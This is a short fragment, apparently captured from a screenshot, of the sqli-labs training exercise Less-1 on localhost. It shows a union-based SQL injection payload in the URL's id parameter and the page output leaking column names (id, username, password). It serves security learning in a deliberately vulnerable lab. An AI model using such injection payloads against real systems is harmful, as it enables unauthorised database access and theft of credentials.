 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(COLUMN_NAME)
110%
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1